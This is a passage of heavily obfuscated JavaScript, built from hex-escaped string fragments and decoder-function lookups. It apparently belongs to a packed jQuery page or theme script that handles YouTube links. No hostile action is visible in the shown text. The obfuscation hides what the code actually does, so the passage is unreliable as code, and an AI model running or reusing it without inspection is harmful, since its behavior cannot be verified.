0x1350d2('\x30\x78\x39\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x35\x36')+_0x1350d2('\x30\x78\x63\x66\x64')+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x61\x36\x30'))+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x39\x36\x61')+'\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x61\x30\x35')+_0x1350d2('\x30\x78\x38\x32\x36')+'\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x31\x62\x3d'+_0x1350d2('\x30\x78\x34\x39\x61')+'\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+'\x27\x5d\x28\x2f\x28\x36\x5a\x3a\x5c\x5c'+_0x1350d2('\x30\x78\x36\x61\x35')+_0x1350d2('\x30\x78\x65\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x63')+_0x1350d2('\x30\x78\x33\x62\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x62'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x65\x64\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+_0x1350d2('\x30\x78\x34\x66\x64')+'\x5c\x5c\x2f\x5c\x5c\x2f\x29\x3f\x28\x3f'+_0x1350d2('\x30\x78\x31\x31\x34\x63')+_0x1350d2('\x30\x78\x31\x30\x38\x36')+'\x5c\x2f\x28\x3f\x3a\x38\x5a\x5c\x5c\x3f'+'\x76\x3d\x29\x3f\x28\x2e\x2b\x29\x2f\x67'+_0x1350d2('\x30\x78\x31\x33\x38')+_0x1350d2('\x30\x78\x66\x35\x39')+'\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66'+'\x5c\x5c\x66\x5c\x27\x2b\x31\x62\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x36\x39\x30')+'\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x61\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x35\x35\x61')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x30\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x33')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x33\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x65\x37\x38')+_0x1350d2('\x30\x78\x33\x36\x39')+_0x1350d2('\x30\x78\x32\x32\x65')+_0x1350d2('\x30\x78\x33\x64\x31')+_0x1350d2('\x30\x78\x64\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x61\x38\x37')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x32\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x29'+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x64\x32\x36')+_0x1350d2('\x30\x78\x32\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x31')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x64\x31\x34')+_0x1350d2('\x30\x78\x63\x37\x61')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x38\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x32\x32')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x66\x34\x64')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x34')+_0x1350d2('\x30\x78\x35\x38\x38')+_0x1350d2('\x30\x78\x61\x63\x31')+'\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x31'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x62\x31')+_0x1350d2('\x30\x78\x65\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x32\x65\x3d'+'\x55\x2c\x33\x53\x3d\x24\x28\x57\x29\x5b'+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x62\x36\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x32\x65\x36')+_0x1350d2('\x30\x78\x38\x38\x61')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x65\x30\x36')+_0x1350d2('\x30\x78\x33\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x66\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x35\x38')+'\x29\x2c\x24\x28\x32\x65\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x38\x35\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x65\x34\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x61\x39')+_0x1350d2('\x30\x78\x38\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x36\x36')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x62\x31\x64')+'\x41\x29\x7b\x45\x20\x32\x63\x3d\x32\x65'+'\x3b\x24\x28\x32\x63\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x30')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x32')+_0x1350d2('\x30\x78\x63\x65\x34')+'\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x35\x33')+_0x1350d2('\x30\x78\x37\x66\x33')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x29'+'\x2c\x24\x5b\x32\x63\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x34\x38\x61')+_0x1350d2('\x30\x78\x64\x34\x38')+_0x1350d2('\x30\x78\x31\x65\x66')+_0x1350d2('\x30\x78\x39\x33\x38')+'\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x31\x62\x38')+_0x1350d2('\x30\x78\x35\x31\x61')+_0x1350d2('\x30\x78\x64\x32\x65')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x36\x39\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x32\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x62')+_0x1350d2('\x30\x78\x35\x33\x64')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x34\x39\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x38\x39\x65')+'\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x31\x39'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x37\x63')+_0x1350d2('\x30\x78\x64\x64\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41'+'\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x39\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x66\x39')+_0x1350d2('\x30\x78\x33\x64\x66')+_0x1350d2('\x30\x78\x32\x66\x31')+_0x1350d2('\x30\x78\x33\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x38')+_0x1350d2('\x30\x78\x66\x37\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x35\x4f\x5b\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x35\x63\x65')+_0x1350d2('\x30\x78\x66\x66\x61')+_0x1350d2('\x30\x78\x35\x63\x37')+'\x70\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x63\x32\x39')+'\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x39\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x66\x32\x31'))+(_0x1350d2('\x30\x78\x65\x31\x65')+'\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x34\x65\x31')+_0x1350d2('\x30\x78\x32\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x36\x64\x64')+_0x1350d2('\x30\x78\x62\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x37')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x35\x65')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x39\x38\x37')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x66\x36\x66')+_0x1350d2('\x30\x78\x33\x32\x38')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x65\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28'+'\x29\x2c\x24\x28\x31\x39\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x35\x30\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x37\x61')+'\x29\x29\x5b\x31\x39\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x64\x63\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x64')+_0x1350d2('\x30\x78\x37\x37\x63')+_0x1350d2('\x30\x78\x65\x66\x64')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27'+'\x3a\x4b\x28\x29\x7b\x45\x20\x32\x70\x3d'+_0x1350d2('\x30\x78\x31\x30\x61\x39')+'\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65'+'\x5c\x5c\x32\x42\x5c\x27\x21\x3d\x3d\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x31')+'\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x38\x37')+_0x1350d2('\x30\x78\x66\x61\x37')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x63\x63\x37')+_0x1350d2('\x30\x78\x66\x36\x37')+_0x1350d2('\x30\x78\x36\x64\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x2b\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x33\x63\x66')+_0x1350d2('\x30\x78\x64\x36\x61')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x37\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x32')+_0x1350d2('\x30\x78\x65\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x34\x39')+'\x24\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x66\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x62')+_0x1350d2('\x30\x78\x66\x33\x36')+_0x1350d2('\x30\x78\x31\x35\x34')+_0x1350d2('\x30\x78\x65\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x36')+_0x1350d2('\x30\x78\x31\x31\x35\x37')+_0x1350d2('\x30\x78\x31\x35\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x34')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x38\x35')+_0x1350d2('\x30\x78\x61\x36\x63')+_0x1350d2('\x30\x78\x36\x66\x34')+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x39\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x31\x61')+_0x1350d2('\x30\x78\x34\x33\x39')+_0x1350d2('\x30\x78\x37\x62\x35')+_0x1350d2('\x30\x78\x36\x65\x35'))+(_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x30')+_0x1350d2('\x30\x78\x35\x36\x66')+_0x1350d2('\x30\x78\x65\x61\x31')+'\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c'+_0x1350d2('\x30\x78\x62\x62\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x30')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x65\x32\x34')+_0x1350d2('\x30\x78\x33\x30\x62')+_0x1350d2('\x30\x78\x34\x32\x34')+'\x3d\x34\x6e\x2c\x33\x45\x5b\x32\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x46'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x37\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x38\x36\x65')+_0x1350d2('\x30\x78\x32\x63\x33')+_0x1350d2('\x30\x78\x65\x33\x33')+'\x32\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x34')+_0x1350d2('\x30\x78\x62\x32\x63')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x63\x65\x33')+_0x1350d2('\x30\x78\x31\x30\x30\x37')+'\x7d\x29\x2c\x24\x28\x31\x73\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x37\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x65')+_0x1350d2('\x30\x78\x36\x65\x39')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x34\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x65')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x37\x63\x37')+_0x1350d2('\x30\x78\x32\x35\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x37')+_0x1350d2('\x30\x78\x37\x64\x34')+'\x6c\x28\x57\x29\x3b\x39\x6d\x28\x39\x70'+_0x1350d2('\x30\x78\x38\x31\x30')+_0x1350d2('\x30\x78\x63\x33\x66')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x66\x63')+_0x1350d2('\x30\x78\x61\x33\x61')+_0x1350d2('\x30\x78\x31\x30\x32\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+'\x28\x29\x3e\x3d\x35\x4c\x3f\x32\x55\x5b'+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x36')+_0x1350d2('\x30\x78\x32\x31\x65')+_0x1350d2('\x30\x78\x35\x65\x32')+_0x1350d2('\x30\x78\x33\x35\x33')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x1350d2('\x30\x78\x33\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x63')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x31\x39\x35')+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x36\x62')+_0x1350d2('\x30\x78\x33\x33\x62')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x32\x37\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x39')+_0x1350d2('\x30\x78\x34\x66\x36')+_0x1350d2('\x30\x78\x34\x62\x35')+_0x1350d2('\x30\x78\x37\x32\x39')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x65')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x37\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x37\x66')+_0x1350d2('\x30\x78\x64\x30\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x36')+_0x1350d2('\x30\x78\x34\x62\x34')+_0x1350d2('\x30\x78\x32\x30\x66')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x36\x32\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x33\x34\x63')+_0x1350d2('\x30\x78\x65\x32\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x36\x33')+_0x1350d2('\x30\x78\x64\x31\x36'))+('\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x34\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27'+'\x29\x5d\x28\x34\x77\x2c\x33\x33\x29\x7d'+_0x1350d2('\x30\x78\x36\x39\x66')+_0x1350d2('\x30\x78\x65\x63\x63')+_0x1350d2('\x30\x78\x63\x36\x36')+_0x1350d2('\x30\x78\x34\x32\x66')+_0x1350d2('\x30\x78\x36\x39\x36')+_0x1350d2('\x30\x78\x63\x31\x37')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x35\x65')+_0x1350d2('\x30\x78\x38\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x34')+_0x1350d2('\x30\x78\x33\x36\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x39\x33')+_0x1350d2('\x30\x78\x33\x36\x32')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x64')+'\x28\x5c\x27\x5c\x5c\x35\x5c\x27\x21\x3d'+_0x1350d2('\x30\x78\x31\x30\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x65')+_0x1350d2('\x30\x78\x66\x37\x38')+_0x1350d2('\x30\x78\x66\x39\x30')+_0x1350d2('\x30\x78\x38\x39\x63')+_0x1350d2('\x30\x78\x34\x61\x63')+_0x1350d2('\x30\x78\x61\x31\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x35\x37\x31')+_0x1350d2('\x30\x78\x65\x38\x36')+_0x1350d2('\x30\x78\x38\x39\x37')+_0x1350d2('\x30\x78\x61\x66\x38')+_0x1350d2('\x30\x78\x61\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x66\x36\x62')+_0x1350d2('\x30\x78\x33\x61\x39')+_0x1350d2('\x30\x78\x35\x37\x34')+_0x1350d2('\x30\x78\x34\x65\x66')+_0x1350d2('\x30\x78\x63\x62\x65')+_0x1350d2('\x30\x78\x63\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x31')+_0x1350d2('\x30\x78\x64\x64\x39')+'\x30\x2c\x39\x46\x29\x3b\x39\x79\x5b\x32'+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x33\x34\x36')+_0x1350d2('\x30\x78\x31\x31\x62\x32')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x70'+_0x1350d2('\x30\x78\x62\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x62\x62\x35')+_0x1350d2('\x30\x78\x63\x30\x34')+_0x1350d2('\x30\x78\x66\x34\x66')+'\x7b\x45\x20\x36\x68\x3d\x32\x6a\x3b\x38'+_0x1350d2('\x30\x78\x31\x35\x65')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x37\x35\x61')+_0x1350d2('\x30\x78\x33\x66\x31')+_0x1350d2('\x30\x78\x38\x31\x31')+_0x1350d2('\x30\x78\x39\x39\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x36\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x35')+_0x1350d2('\x30\x78\x33\x39\x39')+_0x1350d2('\x30\x78\x38\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x66\x34')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x32\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x30\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x62\x35')+_0x1350d2('\x30\x78\x61\x32\x35')+_0x1350d2('\x30\x78\x61\x38')+_0x1350d2('\x30\x78\x31\x35\x37')+_0x1350d2('\x30\x78\x61\x66\x36')+'\x27\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x65\x62')+'\x5c\x61\x5c\x5c\x32\x53\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x37\x66')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x34\x32\x63'))+(_0x1350d2('\x30\x78\x38\x36\x33')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x35\x66')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x29\x2c\x24'+'\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x34')+_0x1350d2('\x30\x78\x38\x34\x64')+_0x1350d2('\x30\x78\x64\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x66\x37')+_0x1350d2('\x30\x78\x35\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x66')+_0x1350d2('\x30\x78\x34\x36\x30')+'\x5c\x66\x5c\x27\x5d\x28\x32\x61\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x32\x36\x36')+_0x1350d2('\x30\x78\x64\x65\x35')+_0x1350d2('\x30\x78\x32\x32\x33')+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c'+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c'+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c